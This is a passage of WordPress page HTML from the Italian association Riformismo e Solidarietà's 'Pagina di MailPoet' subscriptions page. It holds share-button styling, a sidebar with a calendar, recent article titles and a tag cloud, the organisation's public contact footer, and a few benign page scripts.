.td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friformismoesolidarieta.it%2F%3Fmailpoet_page%3Dsubscriptions" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pagina+di+MailPoet&url=https%3A%2F%2Friformismoesolidarieta.it%2F%3Fmailpoet_page%3Dsubscriptions&via=Asso_Res" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pagina+di+MailPoet %0A%0A https://riformismoesolidarieta.it/?mailpoet_page=subscriptions" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://riformismoesolidarieta.it/?mailpoet_page=subscriptions&title=Pagina+di+MailPoet" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://riformismoesolidarieta.it/author/gino_admin/" aria-label="author-photo"><img alt='Gino_admin' src='https://secure.gravatar.com/avatar/aadfb3ff82456dce06afd026bcc05353bfdcf7219bf90ae1f6c08250ab208d1e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aadfb3ff82456dce06afd026bcc05353bfdcf7219bf90ae1f6c08250ab208d1e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://riformismoesolidarieta.it/author/gino_admin/">Gino_admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gino_admin"><meta itemprop="url" content="https://riformismoesolidarieta.it/author/gino_admin/"></span><meta itemprop="datePublished" content="2018-12-12T15:45:44+01:00"><meta itemprop="dateModified" content="2018-12-12T15:45:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riformismoesolidarieta.it/?mailpoet_page=subscriptions"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png"></span><meta itemprop="name" content="Riformismo e Solidariet&agrave;"></span><meta itemprop="headline " content="Pagina di MailPoet"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riformismoesolidarieta.it/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Febbraio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2026/01/">&laquo; Gen</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/il-9-febbraio-seminario-sulle-politiche-di-genere-organizzato-da-res-e-green-go/">Il 9 febbraio seminario sulle politiche di genere, organizzato da ReS e Green Go</a>
											<span class="post-date">31 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/comunita-in-cammino-a-siena-un-dialogo-di-speranza-sui-temi-dellattualita/">“Comunità in cammino”: a Siena un dialogo di speranza sui temi dell’attualità</a>
											<span class="post-date">27 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/mark-carney-e-il-suo-memorabile-discorso-sulla-politica-delle-grandi-potenze/">Mark Carney e il suo memorabile discorso sulla politica delle &#8220;grandi potenze&#8221;</a>
											<span class="post-date">23 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/sostieni-res/">Sostieni ReS!</a>
											<span class="post-date">22 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/trump-in-una-lettera-tre-cardinali-statunitensi-criticano-la-politica-del-tycoon/">Trump, in una lettera tre cardinali statunitensi criticano la politica del tycoon</a>
											<span class="post-date">20 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
